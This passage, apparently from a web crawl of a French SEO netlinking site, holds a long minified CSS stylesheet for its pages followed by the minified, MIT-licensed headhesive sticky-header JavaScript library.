a{color:#fff}.actualite .tips-netlinking h2{color:#fff;margin-top:0}.actualite .tips-netlinking .conseil{font-style:italic}.actualite .col-corps{background-color:#fff;padding:40px;margin-bottom:150px;border:1px solid #e0e0e0}.actualite .col-gauche{padding-bottom:80px}.actualite .col-gauche h2{text-transform:none;text-align:left;font-size:16px;padding-left:0}.actualite .col-gauche a{font-size:14px;color:#222;padding-left:0}.actualite .col-gauche .item{padding:0;border-bottom:1px solid #e0e0e0;padding-bottom:10px;padding-top:10px;line-height:16px}.actualite .col-gauche .item a{font-size:13px;color:#666}.actualite .col-gauche .item .col-md-3{padding:4px 0}.actualite .col-gauche .item .col-md-9{padding:0 8px}.actualite .col-gauche .item .image img{width:100%}.actualite .zone-ref1{font-size:14px}.actualite .col-gauche{padding:20px;padding-top:0}.actualite .col-gauche .box{background-color:#fff;padding:10px;border:1px solid #e0e0e0}.actualite .col-gauche .zone-assistance{padding:20px;background-color:#52c4de;color:#fff;text-align:center}.actualite .col-gauche .zone-assistance .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-assistance .photo-jerome{margin-top:10px}.actualite .col-gauche .zone-assistance .corps{margin-top:10px;font-size:13px;line-height:20px;text-align:justify}.actualite .col-gauche .zone-assistance .corps a{color:#fff;font-size:13px}.actualite .col-gauche .zone-assistance .actions{margin-top:10px}.actualite .col-gauche .zone-assistance .btn-action{display:inline-block;padding:10px 10px;background-color:#289bb5;color:#fff;border-radius:3px;text-decoration:none}.actualite .col-gauche .zone-assistance .btn-action:hover{cursor:pointer;background:linear-gradient(45deg,#333,#333)}.actualite .col-gauche .zone-tester-plateforme{display:block;padding:20px;margin-top:20px;background-color:#52c4de;color:#fff;text-decoration:none;text-align:center;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-tester-plateforme .corps{margin-top:10px;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .corps a{color:#fff;font-size:14px}.actualite .col-gauche .zone-autres-articles-sur-le-netlinking{padding:10px;color:#666}.actualite-stats .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.actualite-stats .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.actualite-stats .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.actualite-stats .item1 .stat-explications a{color:#555}.contact{margin-top:10px}.contact h2{font-size:20px;color:#000;font-weight:bold;text-align:left;text-transform:none;margin-top:40px;margin-bottom:14px}.contact .text-intro{font-size:16px;color:#333}.contact .form-champ{margin-top:10px;font-size:13px;color:#000}.contact .form-valeur{margin-top:4px;font-size:13px;color:#e67700}.contact .formulaire{margin-top:50px;margin-bottom:180px}.contact .form-valeur input{width:100%;height:40px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .form-textarea{width:100%;height:220px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .btn-form{width:350px;height:50px;padding:2px;background-color:#419bcf;border:0 solid #19a4a9;color:#fff;border-radius:2px;font-weight:bold;font-size:15px}.contact .btn-form:hover{background:#000}.contact .col-droite{padding-left:60px;font-size:14px}.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:100px}.contact .temoignage{font-size:15px;color:#555;margin-top:30px}.contact .temoignage .text1{margin-top:10px}.contact .temoignage .text2{margin-top:5px;color:#00b3b9}.contact .tel-jerome{color:#00b3b9;font-size:20px;font-weight:bold}@media(max-width:980px){.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:150px}.contact .text-jerome{text-align:center}.contact .btn-form{width:100%}.contact h2{text-align:center}.contact .formulaire{margin-top:50px;margin-bottom:80px}.contact .col-droite{padding:0 15px;font-size:14px}.contact .temoignage .text1{font-size:14px;text-align:center}.contact .temoignage .text2{font-size:14px;text-align:center}}.accueil-zone-slogan{background-color:#52c4de;text-align:center;color:#fff;padding:20px 0}.accueil-zone-slogan .slogan-titre1{margin-top:50px;font-size:30px;font-weight:bold}.accueil-zone-slogan .slogan-titre2{margin-top:25px;font-size:20px;font-weight:bold;margin-bottom:70px}.accueil-zone-slogan a.btn-action{margin-bottom:30px;background-color:#31c92a;padding:15px 25px;color:#fff;display:inline-block;font-size:20px;text-align:center;text-decoration:none;border-radius:2px;text-transform:none;font-weight:bold}.accueil-zone-slogan .btn-action:hover{background-color:#333;cursor:pointer}.accueil-zone-slogan-fond-bottom img{width:100%}.accueil-zone-slogan-fond-top img{width:100%}@media(max-width:768px){.accueil-zone-slogan{padding:30px 10px}.accueil-zone-slogan .slogan-titre1{font-size:25px;line-height:30px}.accueil-zone-slogan .slogan-titre2{font-size:17px;line-height:25px}}.page-header{margin:0;border:0;padding:0}.page-header .zone-titre{margin:0;padding:45px 0;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff}.page-header .zone-titre .h1-like{font-size:25px;font-weight:bold;margin-bottom:8px}.page-header .zone-titre h1{margin:0;padding:0;font-size:15px;font-weight:normal}.page-header .zone-menu{background-color:#eee;padding:14px 0}.page-header .zone-menu a{color:#fff;text-transform:uppercase;margin-right:10px;font-size:14px;text-decoration:none;background-color:#888;border-radius:4px;font-weight:bold;padding:7px 20px}.page-header .zone-menu a:hover{color:#fff;background-color:#00b3b9}.page-header .zone-menu a.menu-sel{border-bottom:1px solid #00b3b9;color:#00b3b9;padding-bottom:11px}@media(max-width:768px){.page-header{text-align:center}.page-header .zone-titre{padding:20px 5px}}.fiche-client-bottom-articles-ref{background-color:#fff;font-size:13px;padding:10px 0;color:#aaa}.fiche-client-bottom-articles-ref a{color:#aaa;text-align:center}.bottom-articles-ref{background-color:#e0e0e0;font-size:13px;padding:10px 0;padding-bottom:40px}.bottom-articles-ref a{color:#a0a0a0;text-align:center}.zone-bon-a-savoir{background-color:#f0f0f0;background:linear-gradient(180deg,#f0f0f0,#fff);padding-top:60px}.zone-bon-a-savoir h2{font-size:24px;margin-bottom:40px;color:#777}.zone-bon-a-savoir .texte{font-size:13px;color:#999;text-align:justify;padding:20px}.zone-bon-a-savoir .texte a{color:#999}.zone-bon-a-savoir h3{font-size:14px;font-weight:bold;color:#999;text-align:left}.inscription-horiz{background:linear-gradient(45deg,#52c4de,#52c4de);padding:80px 0;padding-top:50px;padding-bottom:140px;color:#fff}.inscription-horiz h2{color:#fff;text-align:center;font-size:34px;margin-top:80px}.inscription-horiz .h2-legende{color:#fff;text-align:center;font-size:15px;margin-bottom:50px}.inscription-horiz .champ-titre{margin-bottom:5px;font-weight:bold;color:#000}.inscription-horiz input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.inscription-horiz .btn1-100p{height:45px;width:100%;padding:8px 12px;background-color:#000;border:0 solid #000;color:#fff;border-radius:3px;font-weight:bold;font-size:17px}.inscription-horiz .btn1-100p:hover{background-color:#000}.inscription-horiz-image-deco img{width:100%}@media(max-width:768px){.inscription-horiz-image-deco{display:none}}.tableau{background-color:#fff;padding:20px}.tableau .ligne-titre{background-color:#eaeaea;padding:13px 0;font-size:13px;color:#555}.tableau .ligne-titre-sans-fond{padding:13px 0;font-size:13px;color:#555;border-bottom:2px solid #bbb}.tableau .ligne-titre-sans-fond .cell{font-size:22px}.tableau .ligne-titre .cell{padding:0 5px;font-weight:bold}.tableau .ligne{font-size:12px;border-bottom:1px solid #f0f0f0;color:#555}.tableau .ligne-echange{padding-top:15px;padding-bottom:15px;border-bottom:2px solid #ccc}.tableau .ligne-echange .remarque-interne-privee{color:orange;font-weight:bold;font-style:italic;padding:10px 0}.tableau .ligne-warning{background-color:#ffdea8}.tableau .ligne .cell{padding:15px 2px;font-size:13px}.tableau .ligne .cell .legende{font-size:12px;color:#888}.tableau .ligne .cell-small{font-size:13px;padding-top:4px;padding-bottom:4px}.tableau .ligne .cell a{color:#000}.tableau .ligne .cell a.rouge{color:#1899e9}.tableau .ligne .cell a.btn-action{margin-left:5px;margin-bottom:3px;background-color:#419bcf;padding:2px 6px;color:#fff;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell .btn-action:hover{background-color:#333}.tableau .ligne .cell a.btn-action-discret{background-color:#fff;padding:2px 8px;color:#444;border:1px solid #e0e0e0;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell a.btn-action-discret:hover{background-color:#48afca;color:#fff;cursor:pointer}.tableau .ligne .cell .tag{color:#fff;border-radius:3px;padding:3px 4px;font-size:13px;font-weight:normal}.tableau .ligne .cell .bulle-col-succes{background-color:#89c64e;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-attente{background-color:#a0a0a0;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-bleu{background-color:#1899e9;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .align-right{text-align:right}.tableau .ligne-succes{background-color:#ffdea8}.tableau .ligne-etat-accepte{background-color:#d5f5ff}.tableau .ligne-etat-termine{background-color:#ddffea}.tableau .ligne-etat-annule{background-color:#f0f0f0}.tableau .ligne-etat-attente-acceptation{background-color:#fff7ea}.tableau .ligne-titre .align-center,.tableau .ligne .align-center{text-align:center}.tableau .item-non-lu{background-color:#cff4c6}.tableau .note{color:orange;font-size:14px}.tableau .note-intitule{color:#555;font-size:13px;font-weight:normal;width:120px;display:inline-block}.tableau .alerte-liste-vide{background-color:#f2d8be;padding:10px 15px;border-radius:2px;margin-top:15px;color:#ad4d00}@media(max-width:768px){.tableau .ligne-titre{display:none}.tableau .ligne{border-bottom:5px solid #d0d0d0;margin-bottom:50px;padding-bottom:30px}.tableau .ligne .cell{text-align:center}}.landing-zone-top{padding:10px 0;color:#000;border-bottom:1px solid #f0f0f0}.landing-zone-top .logo img{width:200px}@media(max-width:768px){.landing-zone-top .logo{text-align:center}}.landing-zone{padding:110px 0;color:#000}.landing-zone-gris{background-color:#f7f7f7}.landing-zone .col-flash1{color:#52c4de}.landing-zone .text-very-big{font-size:60px;font-weight:bold;line-height:80px}.landing-zone .text-big{font-size:35px;font-weight:bold;line-height:45px}.landing-zone .text-center{text-align:center}.landing-zone .text-classic{font-size:19px}.landing-zone .text-mini{font-size:14px}@media(max-width:768px){.landing-zone .text-very-big{font-size:50px;line-height:60px;text-align:center}.landing-zone .text-big{font-size:28px;line-height:35px;text-align:center}.landing-zone{padding:40px 0}}.landing-zone-type1 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type1 .zone3{margin-top:10px}.landing-zone-type1 .image-big img{width:100%}.landing-zone-type1 .image-big-80 img{width:80%}.landing-zone-type1 .actions{margin-top:30px}.landing-zone-type1 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type1 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type1 .image-big{text-align:center}.landing-zone-type1 .image-big-80{text-align:center}.landing-zone-type1 .image-big-80 img{width:60%}}.landing-zone-type2 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type2 .text-very-big{text-align:center}.landing-zone-type2 .text-normal{font-size:20px;margin-top:30px;margin-bottom:30px}.landing-zone-type3{background-color:#52c4de;color:#fff}.landing-zone-type3 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type3 .actions{margin-top:60px}.landing-zone-type3 .actions a.btn-action{background-color:#fff;color:#52c4de;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type3 .actions a.btn-action:hover{text-decoration:none;background-color:#000}.landing-zone-type4 .item-tableau{margin-top:60px}.landing-zone-type4 .item-ligne{margin-top:25px}.landing-zone-type4 .item-text{padding-top:5px;font-size:16px}.landing-zone-type4 .item-image img{width:100%}.landing-zone-type4 .actions{margin-top:80px;text-align:center;margin-bottom:60px}.landing-zone-type4 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type4 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type4 .actions{margin-top:40px;margin-bottom:20px}.landing-zone-type4 .item-image{text-align:center}.landing-zone-type4 .item-image img{width:50%}}.notification-bloc{background-color:#7cdead;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px;text-align:center}.notification-bloc-warning{background-color:orange;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px}.bleu{color:#48afca}.zone-capture-outil-nombre-liens{padding:0 100px}.zone-capture-outil-nombre-liens .image-capture{text-align:center;margin-bottom:50px;margin-top:30px}.zone-capture-outil-nombre-liens .image-capture img{width:70%}@media(max-width:768px){.zone-capture-outil-nombre-liens{padding:0 5px}.zone-capture-outil-nombre-liens .image-capture img{width:100%}}.bulle-tf{background-color:#eee;color:#555;border-radius:3px;padding:3px 8px;font-size:13px;display:inline-block;text-align:center;line-height:16px}.bulle-divers{background-color:#a0a0a0;color:#fff;border-radius:3px;padding:3px 5px;font-size:13px;display:inline-block;text-align:center;line-height:16px;width:auto}.bulle-site-titre-prospect{color:#865a36}.bulle-site-titre-a-evaluer{color:orange}.bulle-site-titre-valide{color:#206898}.bulle-site-titre-en-vente{color:#13b80f}.bulle-client-titre{color:#000}.bulle-tf0{background-color:#ccc777;color:#fff}.bulle-tf10{background-color:#b3cc77;color:#fff}.bulle-tf15{background-color:#5fe35c;color:#fff}.bulle-tf20{background-color:#11e80c;color:#fff}.bulle-tf30{background-color:#06ff00;color:#fff}.bulle-note-niv1{background-color:#ccc777;color:#fff}.bulle-note-niv2{background-color:#b3cc77;color:#fff}.bulle-note-niv3{background-color:#7fd97d;color:#fff}.bulle-note-niv4{background-color:#5fe35c;color:#fff}.bulle-note-niv5{background-color:#4ed94b;color:#fff}.bulle-note-niv6{background-color:#14e40f;color:#fff}.trafic-niv1{color:#b3cc77;font-weight:bold}.trafic-niv2{color:#5fe35c;font-weight:bold}.trafic-niv3{color:#4ed94b;font-weight:bold}.trafic-niv4{color:#14e40f;font-weight:bold}.bulle-type-site-prospect{background-color:#865a36}.bulle-type-site-valide{background-color:#206898}.bulle-type-site-valide-vente{background-color:#13b80f}.bulle-divers-gris{background-color:#888}.bulle-divers-attente{background-color:#666}.bulle-divers-normal{background-color:#0288d4}.bulle-divers-todo{background-color:#0288d4}.bulle-divers-succes{background-color:#77d275}.bulle-divers-succes2{background-color:#2ebb2b}.bulle-divers-erreur{background-color:orange}.bulle-divers-red{background-color:red}.col-bleu{color:#419bcf}.col-vert{color:#31c92a}.corps-gris{background-color:#f0f0f0}.gras{font-weight:bold}span.widget-bottom-contact,a.widget-bottom-contact{width:220px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;height:40px;bottom:0;right:30px;color:#fff;opacity:1;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}span.widget-bottom-contact:hover,a.widget-bottom-contact:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;bottom:0;right:0;color:#fff;opacity:1;border-top-left-radius:0;border-top-right-radius:0;padding:5px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}a.widget-bottom-telephone-version-mobile:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile .numero-telephone{font-size:19px;margin-top:5px;margin-bottom:3px}#cookies-alert{position:fixed;z-index:900;bottom:60px;right:10px;border-radius:0;border:0;background:rgba(160,160,160,0.7);color:#FFF;box-sizing:border-box;width:290px;font-size:13px;padding:10px;text-align:justify;border-radius:3px}#cookies-alert a{text-decoration:none;color:#fff;padding:4px 10px;display:inline-block;background-color:#444}#cookies-alert a:hover{color:#fff}#cookies-modal .modal-body{font-size:12px;text-align:justify}

--- FILE ---
content_type: application/javascript
request_url: https://www.boosterlink.fr/ressources/js/headhesive.min.js
body_size: 1059
content:
/*!
 * headhesive v1.1.1 - An on-demand sticky header
 * Url: http://markgoodyear.com/labs/headhesive
 * Copyright (c) Mark Goodyear — @markgdyr — http://markgoodyear.com
 * License: MIT
 */
!function(t,s,e){"use strict";function i(t){for(var s=0;t;)s+=t.offsetTop,t=t.offsetParent;return s}var o=function(t,s){for(var e in s)s.hasOwnProperty(e)&&(t[e]="object"==typeof s[e]?o(t[e],s[e]):s[e]);return t},n=function(t,s){var e,i,o,n=Date.now||function(){return(new Date).getTime()},l=null,c=0,h=function(){c=n(),l=null,o=t.apply(e,i),e=i=null};return function(){var r=n(),f=s-(r-c);return e=this,i=arguments,0>=f?(clearTimeout(l),l=null,c=r,o=t.apply(e,i),e=i=null):l||(l=setTimeout(h,f)),o}},l=function(){return t.pageYOffset!==e?t.pageYOffset:(s.documentElement||s.body.parentNode||s.body).scrollTop},c=function(e,i){"querySelector"in s&&"addEventListener"in t&&(this.visible=!1,this.options={offset:300,classes:{clone:"headhesive",stick:"headhesive--stick",unstick:"headhesive--unstick"},throttle:250,onInit:function(){},onStick:function(){},onUnstick:function(){},onDestroy:function(){}},this.elem="string"==typeof e?s.querySelector(e):e,this.options=o(this.options,i),this.init())};c.prototype={constructor:c,init:function(){if(this.clonedElem=this.elem.cloneNode(!0),this.clonedElem.className+=" "+this.options.classes.clone,s.body.insertBefore(this.clonedElem,s.body.firstChild),"number"==typeof this.options.offset)this.scrollOffset=this.options.offset;else{if("string"!=typeof this.options.offset)throw new Error("Invalid offset: "+this.options.offset);this.scrollOffset=i(s.querySelector(this.options.offset))}this._throttleUpdate=n(this.update.bind(this),this.options.throttle),t.addEventListener("scroll",this._throttleUpdate,!1),this.options.onInit.call(this)},destroy:function(){s.body.removeChild(this.clonedElem),t.removeEventListener("scroll",this._throttleUpdate),this.options.onDestroy.call(this)},stick:function(){this.visible||(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.unstick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.stick,this.visible=!0,this.options.onStick.call(this))},unstick:function(){this.visible&&(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.stick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.unstick,this.visible=!1,this.options.onUnstick.call(this))},update:function(){l()>this.scrollOffset?this.stick():this.unstick()}},t.Headhesive=c}(window,document);